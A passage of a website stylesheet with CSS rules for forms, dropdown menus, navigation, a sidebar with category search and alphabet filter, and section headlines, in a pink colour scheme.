	.form-holder .form .input {
		font-size: 14px;
		line-height: 16px;
		padding: 7px 14px;
	}
}

.form-holder .form .input:focus {
	border-color: #ff007e;
}

.form-holder .form .input.error {
	border-color: #ff007e;
}

.form-holder .form .field-error {
	color: #ff007e;
	margin: 10px 0 0;
	display: none;
}

.form-holder .form .generic-error {
	color: #ff007e;
	margin: 0 0 10px;
}

.form-holder .form .bottom {
	padding: 20px 0 0;
}

.form-holder .form .bottom .btn {
	border-radius: 30px;
	padding: 15px 13px;
	cursor: pointer;
	width: 100%;
	border: 2px solid #ff007e;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.93px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.form-holder .form .bottom .btn {
		padding: 10px 10px;
		color: #ffffff;
		font-size: 15px;
		line-height: 17px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .bottom .btn:hover {
		background: #fff;
		color: #ff007e;
	}
}

.form-holder .form .text-bottom {
	padding: 20px 0 0;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom {
		padding: 10px 0 0;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .text-bottom .text {
	padding: 0 0 3px;
}

.form-holder .form .text-bottom .link {
	font-size: 16px;
	line-height: 18px;
	color: #ff007e;
	text-decoration: underline;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (max-width: 640px) {
	.form-holder .form .text-bottom .link {
		font-size: 13px;
		line-height: 15px;
	}
}

@media (min-width: 1024px) {
	.form-holder .form .text-bottom .link:hover {
		text-decoration: none;
	}
}

.form-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder .block-radios .row {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-holder .block-radios .row .radio {
	display: none;
}

.form-holder .block-radios .row .label {
	position: relative;
	display: block;
	padding: 0 0 0 30px;
	line-height: 20px;
	cursor: pointer;
	margin: 0;
}

.form-holder .block-radios .row .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 18px;
	width: 18px;
	height: 18px;
	border: 1px solid #d5d7db;
	background-color: #ffffff;
}

.form-holder .block-radios .row .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 10px;
	height: 10px;
	left: 5px;
	border-radius: 10px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
}

.form-holder .block-radios .row .radio:checked+label:after {
	opacity: 1;
}

.form-holder .block-radios .row .radio:checked+label:before {
	border: 3px solid #ff007e;
	border-radius: 14px;
	width: 14px;
	height: 14px;
}

.form-holder .botton .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-holder .botton .btn:hover {
		background: #feb1e4;
	}
}

.form-holder.report-holder {
	max-width: 995px;
}

.form-holder.report-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
}

@media (max-width: 550px) {
	.form-holder.report-holder .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-holder.report-holder .block-radios {
	min-width: 250px;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios {
		min-width: 185px;
	}
}

.form-holder.report-holder .block-radios .text {
	margin: 0;
	display: block;
}

@media (max-width: 1500px) {
	.form-holder.report-holder .block-radios .row {
		padding: 0;
	}
}

.form-holder.report-holder .block-textarea {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 0 20px;
}

@media (max-width: 767px) {
	.form-holder.report-holder .block-textarea {
		padding: 0;
	}
}

.form-holder.report-holder .botton {
	padding: 20px 0 0;
}

@media (max-width: 1450px) {
	.form-holder.report-holder .botton {
		padding: 10px 0 0;
	}
}

@media (max-width: 767px) {
	.form-holder.report-holder .botton .btn {
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

form .list-selector {
	position: relative;
}

form .list-selector-popup {
	position: absolute;
	width: 100%;
	height: 260px;
	left: 0;
	bottom: 62px;
	border-radius: 5px;
	-webkit-box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	box-shadow: -1px 1px 5px rgba(207, 207, 207, 0.65);
	z-index: 10000;
	background-color: #f9f9f9;
}

form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 50px;
	right: 8px;
}

form .list-selector-popup .button-group .group-title {
	margin: 0 5px 10px 0;
	padding: 3px;
	line-height: 1.2;
	background: #c8c8c8;
	font-weight: 800;
}

form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

.fancybox-inner form .list-selector-popup .button-group .item {
	width: 49%;
}

form .list-selector-popup .button-group .item label {
	color: #212121;
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 30px;
	width: auto;
	line-height: 24px;
}

form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	border: none;
}

@media (max-width: 900px) {
	.language-holder {
		display: none;
	}
}

.drop-holder {
	position: relative;
}

.drop-holder .drop {
	overflow: hidden;
	position: absolute;
	left: 50%;
	z-index: 1000;
	background-clip: padding-box;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	top: 100%;
	padding: 5px 0 0;
	border-top: 0;
	overflow: visible;
	left: auto;
	right: 0;
	min-width: 91px;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.drop-holder .drop .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #fff;
	padding: 5px 0;
	right: -50%;
}

.drop-holder .drop .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	width: 100%;
	-webkit-transition: background .3s, color .3s, border-color .3s;
	transition: background .3s, color .3s, border-color .3s;
	padding: 7px 15px;
	color: #252525;
	font-size: 12px;
	line-height: 16px;
	font-size: 16px;
	line-height: 18px;
	padding: 9px 24px;
}

@media (max-width: 900px) {
	.drop-holder .drop .link_drop {
		color: #252525;
		font-size: 12px;
		line-height: 14px;
	}
}

.drop-holder .drop .link_drop.disabled {
	pointer-events: none;
	cursor: default;
	text-decoration: none;
}

.drop-holder .drop .link_drop.bold {
	font-weight: 700;
}

.drop-holder .drop .link_drop i {
	display: inline-block;
	margin: 0 0 0 10px;
	font-size: 14px;
}

.drop-holder .drop .link_drop img {
	max-width: 24px;
	margin: 0 5px 0 0;
}

@media (min-width: 1024px) {
	.drop-holder .drop .link_drop:hover {
		color: #ff007e;
	}
}

.drop-holder .selected {
	white-space: nowrap;
	display: inline-block;
	padding: 0 18px 0 0;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.drop-holder .selected {
		padding: 0 15px 0 0;
		font-size: 15px;
		line-height: 19px;
	}
}

.drop-holder .selected:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
}

@media (min-width: 1024px) {
	.drop-holder:hover .selected {
		color: #ff007e;
	}

	.drop-holder:hover .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder:hover .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.drop-holder.open-drop .selected {
		color: #ff007e;
	}

	.drop-holder.open-drop .selected:after {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border-top-color: #ff007e;
	}

	.drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.drop-holder.open-drop .drop.form-holder {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

.drop-holder .drop.form-holder {
	left: 50%;
	padding: 40px 0 0;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
	text-align: center;
}

.drop-holder .drop.form-holder .items {
	right: 0;
	padding: 30px 45px;
	width: 475px;
}

.drop-holder .drop.form-holder .items::after {
	content: "";
	position: absolute;
	top: -10px;
	display: inline-block;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #ffffff;
}

.sort-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	margin: 0 0 20px;
}

.sort-holder .sort {
	margin: 0 25px 0 0;
}

@media (max-width: 640px) {
	.sort-holder .sort {
		margin: 0 15px 0 0;
	}
}

.sort-holder .sort:last-child {
	margin: 0;
}

.sort-holder .selected {
	display: inline-block;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 22px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding-bottom: 10px;
}

@media (max-width: 640px) {
	.sort-holder .selected {
		font-size: 12px;
		line-height: 14px;
	}
}

.sort-holder .selected:after {
	margin: -6px 0 0;
}

.sort-holder .selected::before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	width: 100%;
	bottom: 0;
	height: 4px;
	border-radius: 14px;
	background-color: transparent;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.sort-holder .selected::before {
		bottom: 3px;
	}
}

@media (min-width: 1024px) {
	.sort-holder .selected:hover {
		color: #ff007e;
	}
}

.sort-holder .selected.active::before {
	background-color: #ff007e;
}

.sort-holder .selected .quantity {
	color: #787878;
	font-weight: 400;
}

.sort-holder .drop {
	padding: 0;
	margin: -10px 0 0;
}

.sort-holder .drop .link_drop {
	white-space: nowrap;
}

.sort-holder .drop .link_drop.active {
	color: #ff007e;
}

.sort-holder.mobile {
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sort-holder.mobile {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

@media (max-width: 900px) {
	.sort-holder.desktop {
		/* display: none; */
	}
}

.member-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 900px) {
	.member-menu {
		display: none;
	}
}

.member-menu .item {
	padding: 0 25px 0 0;
}

.member-menu .item:last-of-type {
	padding: 0;
}

@media (max-width: 1850px) {
	.upload-btn {
		margin: 0 25px;
	}
}

@media (max-width: 1200px) {
	.upload-btn {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.upload-btn {
		display: none;
	}
}

.upload-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 11px 22px;
	color: #fff;
	font-size: 18px;
	line-height: 21px;
	font-weight: 700;
	letter-spacing: 0.7px;
	text-transform: uppercase;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 1200px) {
	.upload-btn .btn {
		padding: 8px 19px;
		font-size: 15px;
		line-height: 19px;
	}
}

.upload-btn .btn i {
	display: inline-block;
	font-size: 21px;
	margin: 0 10px 1px 0;
}

@media (max-width: 1200px) {
	.upload-btn .btn i {
		font-size: 18px;
	}
}

@media (min-width: 1024px) {
	.upload-btn .btn:hover {
		background: #ff007e;
	}
}

.language-holder .selected {
	line-height: 0;
}

.language-holder .selected .flag-holder {
	display: inline-block;
	line-height: 0;
}

.language-holder .selected .flag-holder img {
	width: 36px;
}

.language-holder .drop {
	left: auto;
	right: 0;
	-webkit-transform: translate3d(0, 50px, 0);
	transform: translate3d(0, 50px, 0);
}

.language-holder .drop .items {
	min-width: 130px;
	right: 0;
}

@media (min-width: 1024px) {
	.language-holder:hover .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@media (max-width: 1024px) {
	.language-holder.open-drop .drop {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		opacity: 1;
		visibility: visible;
	}
}

.nav-holder {
	background-color: rgba(74, 74, 74, 0.12);
	padding: 0 40px;
}

@media (max-width: 1350px) {
	.nav-holder {
		padding: 0 15px;
	}
}

.nav-holder.mobile {
	display: none;
}

@media (max-width: 900px) {
	.nav-holder.mobile {
		display: block;
	}
}

@media (max-width: 900px) {
	.nav-holder.desck {
		position: absolute;
		top: 78px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
	}

	.nav-holder.desck .nav-menu {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		background: #e9e9e9;
	}

	.nav-holder.desck .item {
		width: 100%;
		margin: 0;
	}

	.nav-holder.desck .link {
		padding: 7px 25px;
		font-size: 14px;
		line-height: 16px;
		width: 100%;
		border-bottom: 1px solid #fff;
	}

	.nav-holder.desck .selected:after {
		top: 11px;
		right: 25px;
		margin: 0;
		border-right: 0px solid transparent;
		border-top: 4px solid transparent;
		border-left: 4px solid #252525;
		border-bottom: 4px solid transparent;
	}

	.nav-holder.desck .drop {
		position: static;
		display: none;
		padding: 0;
		opacity: 1;
		visibility: visible;
		overflow: visible;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}

	.nav-holder.desck .drop .items {
		right: 0;
		border-radius: 0;
	}

	.nav-holder.desck .open-drop .selected {
		color: #fff;
		background: #ff007e;
	}

	.nav-holder.desck .open-drop .selected:after {
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		border-left-color: #fff;
	}

	.nav-holder.desck .open-drop .drop {
		display: block;
	}
}

.mobile-member {
	display: none;
	background: #e9e9e9;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	border-bottom: 1px solid #fff;
}

@media (max-width: 900px) {
	.mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.mobile-member.item.drop-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.mobile-member.item.drop-holder .drop {
		width: 100%;
	}
}

.mobile-member .item {
	text-align: center;
}

.mobile-member .link-mobi {
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	display: inline-block;
	padding: 14px;
}

.nav-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.nav-menu .item {
	margin: 0 45px 0 0;
}

@media (max-width: 1200px) {
	.nav-menu .item {
		margin: 0 25px 0 0;
	}
}

.nav-menu .item:last-of-type {
	margin: 0;
}

.nav-menu .link {
	display: inline-block;
	padding-top: 12px;
	padding-bottom: 12px;
	border: 0;
	background: transparent;
	position: relative;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	letter-spacing: 0.7px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 1024px) {
	.nav-menu .link:hover {
		color: #ff007e;
	}
}

@media (max-width: 1200px) {
	.nav-menu .link {
		font-size: 15px;
		line-height: 18px;
	}
}

.main-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 40px 0 0;
}

@media (max-width: 1350px) {
	.main-content {
		padding: 0 15px 0 0;
	}
}

@media (max-width: 900px) {
	.main-content {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

@media (max-width: 1250px) {
	.main-content.user-edit {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-content.user-pages {
	padding: 0 20px 0 0;
}

@media (max-width: 1250px) {
	.main-content.user-pages {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-container {
	width: 100%;
}

@media (max-width: 900px) {
	.main-container {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.sidebar {
	width: 245px;
	min-width: 245px;
	background-color: #fff;
	margin: 0 15px 0 0;
}

@media (max-width: 1350px) {
	.sidebar {
		width: 215px;
		min-width: 215px;
	}
}

@media (max-width: 992px) {
	.sidebar {
		width: 185px;
		min-width: 185px;
	}
}

@media (max-width: 900px) {
	.sidebar {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%;
		background: transparent;
	}
}

.sidebar .sorting-sidebar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 50px 0 35px 40px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 1350px) {
	.sidebar .sorting-sidebar {
		padding: 50px 0 35px 15px;
	}
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar {
		padding: 0;
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		border: 0;
	}
}

.sidebar .sorting-sidebar .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 19px;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		margin: 0 0 25px 0;
	}
}

@media (max-width: 900px) and (max-width: 550px) {
	.sidebar .sorting-sidebar .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.sidebar .sorting-sidebar .link:last-of-type {
	margin: 0;
}

@media (min-width: 1024px) {
	.sidebar .sorting-sidebar .link:hover {
		color: #ff007e;
	}
}

.sidebar .sorting-sidebar .link i {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 19px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link i {
		margin: 0 0 15px 0;
	}
}

.sidebar .sorting-sidebar .link i.icon-eye {
	font-size: 11px;
}

.sidebar .sorting-sidebar .link i.icon-check {
	font-size: 17px;
}

.sidebar .sorting-sidebar .link i.icon-history {
	font-size: 15px;
}

.sidebar .categories-list {
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .categories-list {
		display: none;
	}
}

.sidebar .categories-list:last-child {
	border: 0;
	padding: 0 0 10px;
}

.sidebar .categories-list .search {
	padding: 25px 17px 10px;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .search {
		padding: 25px 15px 10px;
	}
}

.sidebar .categories-list .search .form {
	position: relative;
}

.sidebar .categories-list .search i {
	font-size: 16px;
	color: #c0c0c0;
	position: absolute;
	left: 11px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: color .3s;
	transition: color .3s;
}

.sidebar .categories-list .search .input {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 17px;
	padding: 8px 10px 8px 35px;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

.sidebar .categories-list .search .focus .input {
	color: #252525;
	border-color: #ff007e;
}

.sidebar .categories-list .search .focus i {
	color: #ff007e;
}

.sidebar .categories-list .items {
	padding: 20px 0 20px 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .items {
		padding: 20px 0 20px 15px;
	}
}

.sidebar .categories-list .items .item {
	margin: 0 0 16px;
}

.sidebar .categories-list .items .item:last-of-type {
	margin: 0;
}

.sidebar .categories-list .items .all .link {
	font-weight: 700;
}

.sidebar .categories-list .items .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 1024px) {
	.sidebar .categories-list .items .link:hover {
		color: #ff007e;
	}
}

.sidebar .categories-list .items .link i {
	display: inline-block;
	font-size: 11px;
	margin: 0 0 0 10px;
}

.sidebar .alphabet-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -14px 0px 0;
	padding: 20px 0 6px 20px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list {
		margin: 0 auto;
		max-width: 240px;
		padding: 15px 0 20px;
		position: relative;
	}

	.sidebar .alphabet-list:after {
		content: '';
		position: absolute;
		display: inline-block;
		height: 11px;
		left: -330px;
		right: 0;
		background: #fafafa;
		bottom: 0;
		width: calc(100% + 660px);
	}
}

.sidebar .alphabet-list .link {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	min-width: 50px;
	text-align: center;
	padding: 16px 11px;
	background-color: #e8e8e8;
	width: 25%;
}

@media (min-width: 1024px) {
	.sidebar .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.sidebar .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff;
}

.sidebar .alphabet-list .item-alph {
	padding: 0 14px 14px 0;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph {
		padding: 0 5px 10px;
	}
}

.sidebar .alphabet-list .item-alph:last-of-type .link {
	min-width: 114px;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph:last-of-type .link {
		min-width: 110px;
	}
}

.sidebar.big {
	width: 280px;
	min-width: 280px;
	overflow: hidden;
}

@media (max-width: 900px) {
	.sidebar.big {
		width: calc(100% + 30px);
		background: #ffffff;
		margin: 0 0 0 -15px;
	}
}

.sidebar.big .categories-list {
	display: block;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list {
		border: 0;
	}
}

.sidebar.big .categories-list .search {
	padding: 20px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .search {
		padding: 20px 15px 15px;
		border: 0;
	}
}

.sidebar.big .categories-list .items {
	padding: 20px 0 20px 72px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .items {
		padding: 20px 45px 30px;
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.sidebar.big .categories-list .items .item {
		width: 50%;
	}
}

.sidebar.mobile {
	display: none;
}

@media (max-width: 900px) {
	.sidebar.mobile {
		display: block;
	}
}

.sidebar.mobile .categories-list {
	display: block;
}

.box {
	padding: 15px 0 30px;
}

.box .headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 15px;
}

@media (max-width: 640px) {
	.box .headline {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.box .headline .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box .headline .title-holder {
		width: 100%;
		padding: 0 0 10px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.box .headline .title-holder .title {
	color: #252525;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .headline .title-holder .title a {
	color: #ff007e;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	margin: 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .headline .title-holder .title a:hover {
	color: #feb1e4;
}

@media (max-width: 1200px) {
	.box .headline .title-holder .title {
		font-size: 25px;
		line-height: 27px;
	}

	.box .headline .title-holder .title a {
		font-size: 25px;
		line-height: 27px;
	}
}

@media (max-width: 992px) {
	.box .headline .title-holder .title {
		font-size: 20px;
		line-height: 22px;
	}

	.box .headline .title-holder .title a {
		font-size: 20px;
